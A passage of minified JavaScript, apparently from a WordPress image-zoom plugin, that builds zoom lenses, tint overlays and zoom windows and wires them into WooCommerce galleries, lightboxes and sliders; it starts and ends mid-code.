/>").addClass("zoomLens").css(i).appendTo(o.zoomContainer),!0===o.options.lensTriggerClick&&o.zoomLens.on("click",function(){o.$elem.trigger("click")}),o.xp&&o.yp||(o.xp=-o.img_big.width/2,o.yp=-o.img_big.height/2);var e={overflow:"hidden","background-position":o.xp+"px "+o.yp+"px","text-align":"center","background-color":o.options.zoomWindowBgColour,width:o.zw.width+"px",height:o.zw.height+"px",float:"left","border-radius":o.options.borderRadius+"px","background-size":o.img_big.width/o.currentZoomLevel+"px "+o.img_big.height/o.currentZoomLevel+"px",display:"none","z-index":o.options.zIndex,border:o.options.borderSize+"px solid "+o.options.borderColour,"background-repeat":"no-repeat",position:"absolute"};if(0<o.options.zoomWindowShadow){var t=2*o.options.zoomWindowShadow+"px "+2*o.options.zoomWindowShadow+"px "+o.options.zoomWindowShadow+"px #ccc";e["box-shadow"]=t,e["-moz-box-shadow"]=t,e["-webkit-box-shadow"]=t,e["-khtml-box-shadow"]=t}return e},buildZoomInner:function(){var o=this,i=o.$elem.css("border-left-width");return o.xp&&o.yp||(o.xp=-o.img_big.width/2,o.yp=-o.img_big.height/2),{overflow:"hidden","margin-left":i,"margin-top":i,"background-position":o.xp+"px "+o.yp+"px",width:o.img_small.width+"px",height:o.img_small.height+.5+"px",float:"left","border-radius":o.options.borderRadius+"px",display:"none",cursor:o.options.cursor,"background-repeat":"no-repeat",position:"absolute","z-index":o.options.zIndex}},buildTint:function(){var o=this;if(o.options.tint){var i={display:"block",position:"absolute","background-color":o.options.tintColour,filter:"alpha(opacity=0)",border:"none",opacity:0,"z-index":o.options.zIndex-20,width:o.img_small.width+"px",height:o.img_small.height+"px"};o.tintContainer=r("<div />").addClass("tintContainer"),o.zoomTint=r("<div />").addClass("zoomTint").css(i),o.zoomLens.wrap(o.tintContainer),o.zoomLens.after(o.zoomTint);var e={position:"absolute",left:"0px",top:"0px","z-index":o.options.zIndex-20,opacity:"0","max-width":"none",width:o.img_small.width+"px",height:o.img_small.height+"px"};"window"===o.options.zoomType&&(e.opacity=1),o.zoomTintImage=r("<img />").css(e).attr("src",o.img_big.src).appendTo(o.zoomLens).on("click",function(){o.$elem.trigger("click")}).on("dragstart",function(){return!1})}},startZoom:function(o){var i=this;if(i.isWindowActive=!1,i.isLensActive=!1,i.isTintActive=!1,i.zoomLock=1,i.scrollingLock=!1,i.changeBgSize=!1,i.currentZoomLevel=i.options.zoomLevel,i.img_small={src:i.$elem.attr("src"),width:i.$elem.width(),height:i.$elem.height(),offset:i.$elem.offset()},i.$elem.css("padding-top")&&(i.img_small.offset.top+=parseInt(i.$elem.css("padding-top")),i.img_small.offset.left+=parseInt(i.$elem.css("padding-left"))),i.img_big.width/i.img_small.width<1&&1===i.options.zoomLevel&&(i.currentZoomLevel=i.img_big.width/i.img_small.width/1.3,i.options.zoomLevel=i.currentZoomLevel),i.ratio={width:i.img_big.width/i.img_small.width/i.currentZoomLevel,height:i.img_big.height/i.img_small.height/i.currentZoomLevel},i.options.ratio&&(i.ratio={width:i.options.ratio,height:i.options.ratio},i.currentZoomLevel=i.img_big.width/i.img_small.width/i.options.ratio,i.options.zoomLevel=i.currentZoomLevel),(i.ratio.height<1||i.ratio.width<1)&&!0!==i.options.scrollZoom)return!1;i.buildZoomContainer();var e={};switch(i.options.zoomType){case"lens":i.buildZoomLens(),i.buildTint();break;case"window":e=i.buildZoomWindow(),i.buildTint();break;case"inner":e=i.buildZoomInner()}var t="body";isNaN(i.options.zoomWindowPosition)||(t=i.zoomContainer),i.zoomWindow=r("<div />").addClass("zoomWindow").css(e).appendTo(t).on("click",function(){i.$elem.trigger("click")});var n=r("<div />").addClass("iz_watermark").css({width:i.img_small.width+"px",height:i.img_small.height+"px","vertical-align":i.options.customTextVAlign,display:"table-cell","text-align":i.options.customTextAlign,color:i.options.customTextColor,"font-size":i.options.customTextSize+"px",padding:"3px"}).html(i.options.customText);if(0<r(".iz_watermark").length&&r(".iz_watermark").remove(),i.zoomWindow.after(n),!1!==i.options.imageTitlePosition&&i.$elem.attr("title")){var s=r("<div />").addClass("iz_image_title").css({color:i.options.imageTitleColour,"background-color":i.options.imageTitleBg,"font-size":i.options.imageTitleSize,width:"100%",position:"absolute",padding:"4px",opacity:"0.85"}).html(i.$elem.attr("title"));"bottom"==i.options.imageTitlePosition&&s.css("bottom","0"),i.zoomWindow.html(s)}i.zoomWindowContainer=r("<div/>").addClass("zoomWindowContainer").css("width",i.zw.width),i.zoomWindow.wrap(i.zoomWindowContainer);var m={backgroundImage:"url('"+i.img_big.src+"')"};"lens"===i.options.zoomType?i.zoomLens.css(m):i.zoomWindow.css(m),(!0===i.options.onClick||i.isTouchDevice())&&i.setElements(!0),i.registerMouseMove(o),i.registerMouseEvents(),i.registerScrollZoom()},registerTouchEnd:function(){this.scrollLock||this.setElements(!1)},registerTouchStart:function(o){var i=this;o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];i.mouse={left:parseInt(e.pageX-i.img_small.offset.left),top:parseInt(e.pageY-i.img_small.offset.top)},"lens"==i.options.zoomType&&i.options.lensUnderTouch&&(i.mouse.top-=i.zoomLens.height()/2),i.setPosition(e)},registerTouchMove:function(o){var i=this;o.preventDefault();var e=o.originalEvent.touches[0]||o.originalEvent.changedTouches[0];void 0!==i.img_small&&(i.mouse={left:parseInt(e.pageX-i.img_small.offset.left),top:parseInt(e.pageY-i.img_small.offset.top)},"lens"==i.options.zoomType&&i.options.lensUnderTouch&&(i.mouse.top-=i.zoomLens.height()/2),i.setPosition(e))},registerMouseMove:function(o){var i=this;i.mouse={left:parseInt(o.pageX-i.img_small.offset.left),top:parseInt(o.pageY-i.img_small.offset.top)},i.lastX===o.clientX&&i.lastY===o.clientY||(i.setPosition(o),i.currentLoc=o),i.lastX=o.clientX,i.lastY=o.clientY},registerMouseEvents:function(){var i=this,o=function(o){i.mouse={left:parseInt(o.pageX-i.img_small.offset.left),top:parseInt(o.pageY-i.img_small.offset.top)},i.lastX===o.clientX&&i.lastY===o.clientY||(i.setPosition(o),i.currentLoc=o),i.lastX=o.clientX,i.lastY=o.clientY};i.$elem.on("mousemove",o),i.zoomContainer.on("mousemove",o),"inner"===i.options.zoomType?i.zoomWindow.on("mousemove",o):(i.zoomLens.on("mousemove",o),i.options.tint&&i.zoomTint.on("mousemove",o))},registerScrollZoom:function(){var t=this;if(!t.options.scrollZoom)return t.changeZoomLevel(t.currentZoomLevel),!1;t.changeZoomLevel(t.currentZoomLevel),1!==t.options.zoomLevel&&t.changeZoomLevel(t.currentZoomLevel);var n=2*t.options.scrollZoomIncrement;t.options.minZoomLevel&&(n=t.options.minZoomLevel);t.zoomContainer.add(t.$elem).on("mousewheel DOMMouseScroll MozMousePixelScroll",function(o){t.scrollLock=!0,clearTimeout(r.data(this,"timer")),r.data(this,"timer",setTimeout(function(){t.scrollLock=!1},250));var i=o.originalEvent.wheelDelta||-1*o.originalEvent.detail||o.originalEvent.deltaY;o.stopImmediatePropagation(),o.stopPropagation(),o.preventDefault();var e=0;return t.currentZoomLevel=parseFloat(t.currentZoomLevel),0<i?t.currentZoomLevel>=n&&(e=t.currentZoomLevel-t.options.scrollZoomIncrement):e=t.currentZoomLevel+t.options.scrollZoomIncrement,t.changeZoomLevel(e),!1})},setElements:function(o){var i=this;if(!i.options.zoomEnabled)return!1;!1===o&&(i.$elem.off("mousemove"),i.zoomContainer.off("mousemove click mouseleave"),i.zoomWindow.off("mousemove click"),i.zoomLens&&i.zoomLens.off("mousemove click"),i.zoomTint&&i.zoomTint.off("mousemove"),r(".zoomContainer").remove(),r(".zoomLens").remove(),r(".zoomWindow").remove(),r(".tintContainer").remove()),i.showZoomWindow(o),i.showLens(o),i.showTint(o)},setPosition:function(o){var i=this;if(!i.options.zoomEnabled)return!1;if(i.options.tint&&"inner"!==i.options.zoomType&&i.zoomTint.css({top:0,left:0}),i.options.responsive&&!i.options.scrollZoom&&i.options.showLens)if("lens"===i.options.zoomType)i.zoomLens.css({width:i.options.lensSize+"px",height:i.options.lensSize+"px"});else{var e=i.zw.height/i.ratio.height;i.img_small.height<i.zw.width/i.ratio.width&&(e=i.img_small.height);var t=i.zw.width/i.ratio.width;i.img_small.width<i.zw.width/i.ratio.height&&(t=i.img_small.width),i.zoomLens.css({width:t+"px",height:e+"px"}),i.options.tint&&i.zoomTintImage.css({width:i.img_small.width+"px",height:i.img_small.height+"px"})}i.zoomContainer.css({top:i.img_small.offset.top,left:i.img_small.offset.left});var n={top:!1,bottom:!1,left:!1,right:!1};"window"===i.options.zoomType&&(n.height=i.zoomLens.height()/2,n.width=i.zoomLens.width()/2),"inner"===i.options.zoomType&&(n.height=i.img_small.height/2/i.ratio.height,n.width=i.img_small.width/2/i.ratio.width),n.top=i.mouse.top<n.height,n.bottom=i.mouse.top>i.img_small.height-n.height,n.left=i.mouse.left<n.width,n.right=i.mouse.left>i.img_small.width-n.width,i.bound=n;var s=0;if("lens"==i.options.zoomType&&1==i.is_touch&&(s=-i.zoomLens.height()/2),i.mouse.left<0||i.mouse.top<s||i.mouse.left>i.img_small.width||i.mouse.top>i.img_small.height)i.setElements(!1);else{i.setElements(!0);var m=0,r=0;switch(i.options.zoomType){case"window":m=i.mouse.left-i.zoomLens.width()/2-i.options.lensBorderSize,r=i.mouse.top-i.zoomLens.height()/2-i.options.lensBorderSize,n.bottom&&(r=i.img_small.height-i.zoomLens.height()-i.options.lensBorderSize),n.right&&(m=i.img_small.width-i.zoomLens.width()-i.options.lensBorderSize),n.top&&(r=-i.options.lensBorderSize),n.left&&(m=-i.options.lensBorderSize),i.options.tint&&i.setTintPosition(o);break;case"inner":n.bottom&&(r=Math.max(i.img_small.height-2*i.options.lensBorderSize,0)),n.right&&(m=2*-i.options.lensBorderSize);break;case"lens":i.windowLeftPos=i.zoomLens.width()/2-i.mouse.left*i.ratio.width,i.windowTopPos=i.zoomLens.height()/2-i.mouse.top*i.ratio.height,1==i.is_touch&&i.mouse.top<0&&(i.windowTopPos=i.zoomLens.height()/2-i.mouse.top),i.zoomLens.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.changeBackgroundSize(),i.options.tint&&i.setTintPosition(o),m=i.mouse.left-i.zoomLens.width()/2,r=i.mouse.top-i.zoomLens.height()/2}i.setWindowPosition(o),i.options.showLens&&(i.fullwidth&&"lens"!==i.options.zoomType&&(m=0),i.zoomLens.css({left:m+"px",top:r+"px"}))}},showZoomWindow:function(o){var i=this;i.isWindowActive!==o&&(i.fadeEffect(i.zoomWindow,o,i.options.zoomWindowFadeIn,i.options.zoomWindowFadeOut),i.isWindowActive=o)},showLens:function(o){var i=this;i.options.showLens&&i.isLensActive!==o&&(i.fadeEffect(i.zoomLens,o,i.options.lensFadeIn,i.options.lensFadeOut),i.isLensActive=o)},showTint:function(o){var i=this;i.options.tint&&"inner"!==i.options.zoomType&&i.isTintActive!==o&&(o&&i.zoomTint.css({opacity:i.options.tintOpacity}).animate(),i.fadeEffect(i.zoomTint,o,"slow","slow"),i.isTintActive=o)},fadeEffect:function(o,i,e,t){i?0<e?o.stop(!0,!0,!1).fadeIn(e):o.show():0<t?o.stop(!0,!0).fadeOut(t):o.hide()},setWindowPosition:function(o){var i=this;"inner"===i.options.zoomType&&(i.options.zoomWindowPosition=1),i.options.zoomWindowOffsetx=parseInt(i.options.zoomWindowOffsetx),i.options.zoomWindowOffsety=parseInt(i.options.zoomWindowOffsety);var e=i.options.zoomWindowOffsety,t=i.img_small.width;if(isNaN(i.options.zoomWindowPosition)){var n=r("#"+i.options.zoomWindowPosition).offset();e=n.top,t=n.left}else{switch(i.options.zoomWindowPosition){case 4:case 5:case 6:case 7:case 8:e=i.img_small.height;break;case 12:case 13:case 14:case 15:case 16:e=-i.zoomWindow.height()-2*i.options.borderSize;break;case 1:case 11:e=i.options.zoomWindowOffsety;break;case 2:case 10:e=i.img_small.height/2-i.zw.height/2;break;case 3:case 9:e=i.img_small.height-i.zoomWindow.height()-2*i.options.borderSize}switch(i.options.zoomWindowPosition){case 1:case 2:case 3:case 4:case 16:t=i.img_small.width+i.options.zoomWindowOffsetx,!0===i.options.responsive&&"window"===i.options.zoomType&&i.$elem.offset().left+t+i.zw.width>=i.screen.width&&(i.zw.width=i.screen.width-i.$elem.offset().left-t-20,i.zoomWindow.css({width:i.zw.width}),i.zoomLens.css({width:i.zw.width/i.ratio.width})),"inner"===i.options.zoomType&&(t=i.options.zoomWindowOffsetx);break;case 8:case 9:case 10:case 11:case 12:!0===i.options.responsive&&"window"===i.options.zoomType&&i.zw.width+2*i.options.borderSize+i.options.zoomWindowOffsetx>=i.$elem.offset().left&&(i.zw.width=i.$elem.offset().left-2*i.options.borderSize-i.options.zoomWindowOffsetx-20,i.zoomWindow.css({width:i.zw.width}),i.zoomLens.css({width:i.zw.width/i.ratio.width})),t=-i.zw.width-2*i.options.borderSize-3*i.options.zoomWindowOffsetx;break;case 5:case 15:t=i.img_small.width-i.zoomWindow.width()-2*i.options.borderSize;break;case 6:case 14:t=i.img_small.width/2-i.zw.width/2-2*i.options.borderSize;break;case 7:case 13:t=0}}if(e+=i.options.zoomWindowOffsety,t+=i.options.zoomWindowOffsetx,"window"===i.options.zoomType&&i.options.adjustZoomWindowHeight){var s="innerHeight"in a?a.innerHeight:l.documentElement.offsetHeight,m=a.pageYOffset||l.documentElement.scrollTop;i.img_small.offset.top-m+i.zw.height>s&&(e=-(i.img_small.offset.top-m+i.zw.height-s+10),i.zw.height+20>s&&(i.zw.height=s-20,i.zoomWindow.css({height:i.zw.height}),i.zoomLens.css({height:i.zw.height/i.ratio.height})))}"inner"==i.options.zoomType&&(t=0),i.zoomWindow.css({top:e,left:t}),i.windowLeftPos=i.zoomWindow.width()/2-i.mouse.left*i.ratio.width,i.windowTopPos=i.zoomWindow.height()/2-i.mouse.top*i.ratio.height,(i.bound.top||i.fullheight)&&(i.windowTopPos=0),(i.bound.left||i.fullwidth)&&(i.windowLeftPos=0),i.bound.bottom&&(i.windowTopPos=i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel),i.bound.right&&(i.windowLeftPos=i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel),"window"!==i.options.zoomType&&"inner"!==i.options.zoomType||(1===i.zoomLock&&(i.ratio.width<=1&&(i.windowLeftPos=0),i.ratio.height<=1&&(i.windowTopPos=0)),0<i.options.easingAmount?i.easingEffect(o):(i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"})))},changeBackgroundSize:function(){var o=this;if(o.changeBgSize){var i=o.img_big.width/o.newZoomLevel+"px "+o.img_big.height/o.newZoomLevel+"px";"lens"===o.options.zoomType&&o.zoomLens.css({"background-size":i}),o.zoomWindow.css({"background-size":i}),o.changeBgSize=!1}},easingEffect:function(o){var i=this;i.xp||(i.xp=0),i.yp||(i.yp=0),i.loop||(i.loop=setInterval(function(){i.xp+=(i.windowLeftPos-i.xp)/i.options.easingAmount,i.yp+=(i.windowTopPos-i.yp)/i.options.easingAmount,0<i.xp&&(i.xp=0),0<i.yp&&(i.yp=0),i.yp<i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel&&(i.yp=i.zoomWindow.height()-i.img_big.height/i.currentZoomLevel),i.xp<i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel&&(i.xp=i.zoomWindow.width()-i.img_big.width/i.currentZoomLevel),i.scrollingLock?(clearInterval(i.loop),i.xp=i.zoomWindow.width()/2-i.mouse.left*i.ratio.width,i.yp=i.zoomWindow.height()/2-i.mouse.top*i.ratio.height,i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.windowLeftPos+"px "+i.windowTopPos+"px"}),i.scrollingLock=!1,i.loop=!1):(i.changeBackgroundSize(),i.zoomWindow.css({backgroundPosition:i.xp+"px "+i.yp+"px"}))},16))},setTintPosition:function(){var o=this;o.options.tint&&(o.tintpos=o.zoomLens.width()/2-o.mouse.left,o.tintposy=o.zoomLens.height()/2-o.mouse.top,(o.bound.top||o.fullheight)&&(o.tintposy=0),(o.bound.left||o.fullwidth)&&(o.tintpos=0),o.bound.bottom&&(o.tintposy=o.zoomLens.height()-o.img_small.height),o.bound.right&&(o.tintpos=o.zoomLens.width()-o.img_small.width),o.zoomTintImage.css({left:o.tintpos+"px",top:o.tintposy+"px"}))},changeZoomLevel:function(o){var i=this;i.scrollingLock=!0,i.newZoomLevel=parseFloat(o).toFixed(2),"inner"===i.options.zoomType&&(i.zw.width=i.img_small.width,i.zw.height=i.img_small.height);var e=parseFloat(i.img_big.height/i.zw.height).toFixed(2),t=parseFloat(i.img_big.width/i.zw.width).toFixed(2);i.newZoomLevel=Math.min(e,t,i.newZoomLevel),i.newZoomLevel<.1&&(i.newZoomLevel=.1),i.ratio.width=i.img_big.width/i.newZoomLevel/i.img_small.width,i.ratio.height=i.img_big.height/i.newZoomLevel/i.img_small.height,i.zoomLock=0,i.changeBgSize=!0,i.currentZoomLevel=i.newZoomLevel,"window"===i.options.zoomType&&i.zoomLens.css({height:String(i.zw.height/i.ratio.height)+"px",width:String(i.zw.width/i.ratio.width)+"px"}),i.setPosition(i.currentLoc)}};r.fn.image_zoom=function(e){return this.each(function(){function o(){}var i=r.extend(!0,{},r.fn.image_zoom.options,e);o.prototype=t,(new o).init(i,this)})},r.fn.image_zoom.options={zoomEnabled:!0,zoomLevel:1,ratio:!1,onClick:!1,scrollZoom:!1,scrollZoomIncrement:.1,adjustZoomWindowHeight:!1,minZoomLevel:!1,maxZoomLevel:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:360,zoomWindowOffsetx:0,zoomWindowOffsety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",zoomWindowShadow:4,lensFadeIn:!1,lensFadeOut:!1,lensOverlay:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",borderRadius:0,lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,cursor:"default",responsive:!1,responsiveThreshold:550,customText:"",customTextSize:12,customTextColor:"#ccc",customTextAlign:"bottom",customTextVAlign:"center",zIndex:999,onMouseMove:!1,lensOverflow:!0,lensTriggerClick:!0,imageTitleBg:"#000",imageTitleColour:"#fff",imageTitleSize:12,lensUnderTouch:!0,imageTitlePosition:!1,onComplete:r.noop}}(jQuery,window,document);window.mobilecheck=function(){var o,e=!1;return o=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(o)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(o.substr(0,4)))&&(e=!0),e},jQuery(window).ready(function(n){function i(o,e,t,i){var a;o.attr(t)&&(a=o.attr(t)),e.attr(t)?o.attr(t,e.attr(t)):o.removeAttr(t),i&&(a&&0<a.length?e.attr(t,a):e.removeAttr(t))}function a(o,e,t,i){temp=o.data(t),e.data(t)||e.data(t,""),o.data(t,e.data(t)),temp||(temp=""),i&&e.data(t,temp)}({init:function(){window.mobilecheck()&&"1"!=IZ.enable_mobile||this.is_wysiwyg_editor()||(this.use_zoooom_class(),this.compat_flexslider(),this.compat_woocommerce2(),this.compat_woocommerce3_slider(),this.compat_woocommerce3_no_slider(),this.compat_fancybox(),this.compat_search_filter_pro(),this.compat_huge_it_gallery(),this.compat_flatsome_gallery(),this.compat_jetpack_lightbox(),this.compat_lightbox_photo_gallery(),this.compat_lightbox_avada_portfolio(),this.compat_lightbox_prettyphoto(),this.compat_simplelightbox(),this.compat_magnific_popup(),this.compat_lightbox_media_grid(),this.compat_nextgenpro_lightbox(),this.compat_owl_carousel(),this.compat_flickity_carousel(),this.compat_slick_carousel(),this.compat_lightbox_etoile(),this.compat_featherlight(),this.compat_woo_layout_injector(),void 0!==IZ.shopkeeper&&"1"==IZ.shopkeeper&&this.enable_on_swiper(".woocommerce-product-gallery"),void 0!==IZ.swiper&&0<IZ.swiper.length&&this.enable_on_swiper(IZ.swiper),this.compat_lightbox_elementor(),this.compat_woo_openswatch())},is_wysiwyg_editor:function(){if(0<n("body.elementor-editor-active").length)return!0;if(0<n("body.fl-builder-edit").length)return!0;var o=window.location!=window.parent.location?window.parent.location.href:window.location.href;return 0<o.indexOf("vc_action=vc_inline")||0<o.indexOf("vc_editable=true")||(0<o.indexOf("et_fb=")||0<o.indexOf("et_fb="))},use_zoooom_class:function(){n(".is-style-zoooom").each(function(){n(this).addClass("zoooom")}),n(".zoooom").each(function(){"IMG"!==this.tagName&&(n(this).find("img").addClass("zoooom"),n(this).removeClass("zoooom"))}),n("img[data-lazy-src]").each(function(){if(n(this).attr("data-zoom-image",n(this).data("lazy-src")),n(this).attr("srcset")){var t=0,i="";n(this).attr("srcset").split(", ").forEach(function(o){var e=o.split(" ");parseInt(e[1])>t&&(t=parseInt(e[1]),i=e[0])}),0<i.length&&n(this).attr("data-zoom-image",i)}}),n("img[data-lazy-type]").each(function(){n(this).attr("data-zoom-image",n(this).data("src"))}),n("img[data-src].lazyload").each(function(){n(this).attr("data-zoom-image",n(this).data("src"))}),n("img[data-large_image]").each(function(){n(this).attr("data-zoom-image",n(this).data("large_image"))});var t=void 0===IZ.options.zoomWindowPosition?1:IZ.options.zoomWindowPosition;n(".zoooom-left img, img.zoooom-left").each(function(){var o=new Map([[1,11],[2,10],[3,9]]),e=o.has(t)?o.get(t):11;n(this).attr("data-zoom-attr",'{"zoomWindowPosition": '+e+"}")}),n(".zoooom-right img, img.zoooom-right").each(function(){var o=new Map([[11,1],[10,2],[9,3]]),e=o.has(t)?o.get(t):1;n(this).attr("data-zoom-attr",'{"zoomWindowPosition": '+e+"}")});var e="img.zoooom, .zoooom img, .mp_product_image_single, a.zoomGallery img, .portfolio_images img, .single-fluxus_portfolio .project-image img, .attachment-product_page_image, .product-slider-image, .slider-content-images img";if(n(e).image_zoom(IZ.options),n("img.zoooom, a.zoomGallery").attrchange(r),n("body").observe("added",".zoooom",function(o){IZ.options.onMouseMove=!0,n(".zoooom img, img.zoooom").image_zoom(IZ.options),n("body").observe("removed",".zoooom",function(o){n(".zoomContainer").remove()})}),""!=IZ.custom_class&&n(IZ.custom_class).image_zoom(IZ.options),"function"==typeof n.unveil&&n("img.unveil").unveil(0,function(){n(this).load(function(){n("img.zoooom").image_zoom(IZ.options),n(".zoooom img").image_zoom(IZ.options)})}),n(window).on("resize",function(o){window.resizeEvt,n(window).on("resize",function(){clearTimeout(window.resizeEvt),window.resizeEvt=setTimeout(function(){n(".zoomContainer").remove(),n(e).image_zoom(IZ.options)},500)})}),"1"==IZ.woo_categories){var o=".tax-product_cat .products img, .post-type-archive-product .products img";n(o).image_zoom(IZ.options),n(document).on("yith-wcan-ajax-filtered",function(){n(".zoomContainer").remove(),n(o).image_zoom(IZ.options)})}"1"==IZ.force_attachments&&n(".type-attachment img").image_zoom(IZ.options)},compat_flexslider:function(){if(0!==IZ.flexslider.length){var o=".slides",e=".flex-active-slide";if(0<n(IZ.flexslider+" .lvca-slide").length&&(o=".lvca-slide",e=".lvca-flex-active-slide"),0<n(IZ.flexslider+" .woocommerce-product-gallery__image").length&&(o=".woocommerce-product-gallery__image"),0<n(IZ.flexslider+" "+o).length){setTimeout(function(){n(IZ.flexslider+" img").first().image_zoom(IZ.options)},500);var t="";n(IZ.flexslider+" "+o).attrchange({trackValues:!0,callback:function(o){o.newValue!=t&&(n(".zoomContainer").remove(),setTimeout(function(){n(IZ.flexslider+" "+e+" img").image_zoom(IZ.options)},400)),t=o.newValue}}),n(IZ.flexslider+" .slides li").attrchange({trackValues:!0,callback:function(o){"class"===o.attributeName&&(n(".zoomContainer").remove(),setTimeout(function(){n(IZ.flexslider+" "+e+" img").image_zoom(IZ.options)},400))}})}}},compat_woocommerce2:function(){"1"==IZ.with_woocommerce&&(0===IZ.flexslider.length&&(0<n(".woocommerce-product-gallery .attachment-shop_single").length&&n(".woocommerce-product-gallery .attachment-shop_single").image_zoom(IZ.options),n(".woocommerce-product-gallery .attachment-shop_single").attrchange(r)),"0"==IZ.remove_lightbox_thumbnails&&"0"==IZ.remove_lightbox||n("a[data-rel^='zoomImage']").each(function(o){n(this).on("click",function(o){if(1<(i=n(".attachment-shop_single")).length)var i=n(this).closest(".images").find(n(".attachment-shop_single"));var a=n(this).find("img");if(o.preventDefault(),!1===a.hasClass("attachment-shop_single")){i.removeAttr("srcset").removeAttr("sizes"),a.removeAttr("srcset").removeAttr("sizes");var e,t=a.attr("src");n.each(["alt","title"],function(o,e){var t;i.attr(e)&&(t=i.attr(e)),a.attr(e)?i.attr(e,a.attr(e)):i.removeAttr(e),"1"==IZ.exchange_thumbnails&&(t&&0<t.length?a.attr(e,t):a.removeAttr(e))}),e=a.parent().attr("href"),"1"==IZ.exchange_thumbnails&&a.parent().attr("href",i.parent().attr("href")),i.parent().attr("href",e),i.attr("src",e),i.data("thumbnail-src")&&"1"==IZ.exchange_thumbnails&&a.attr("src",i.attr("data-thumbnail-src")),i.attr("data-thumbnail-src",t),e=i.data("zoom-image"),a.data("zoom-image")||a.data("zoom-image",""),i.data("zoom-image",a.data("zoom-image")),e||(e=""),a.data("zoom-image",e),n(".zoomContainer").remove(),n(".attachment-shop_single").image_zoom(IZ.options)}})}),"1"==IZ.remove_lightbox_thumbnails&&"0"==IZ.remove_lightbox&&"function"==typeof n({}).prettyPhoto&&(n(".thumbnails a").on("click",function(o){o.preventDefault(),n(this).off("click.prettyphoto")}),n("a[data-rel^='zoomImage']").prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!0,overlay_gallery:!0})))},compat_woocommerce3_slider:function(){if("1"!=IZ.with_woocommerce||"1"!=IZ.woo_slider&&0===n(".woo_product_slider_enabled").length)return!1;if(0===n(".woocommerce-product-gallery img").length)return!1;IZ.options.onMouseMove=!0;var t=".woocommerce-product-gallery__wrapper img";"1"==IZ.remove_lightbox&&(IZ.options.lensTriggerClick=!1),setTimeout(function(){0<n(".woocommerce-product-gallery .flex-viewport").length&&(t=".woocommerce-product-gallery__wrapper .flex-active-slide img"),n(t).first().image_zoom(IZ.options)},500);var e="";function i(){n(t).first().image_zoom(IZ.options);var e="";n(".woocommerce-product-gallery__wrapper").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(".woocommerce-product-gallery__wrapper .flex-active-slide 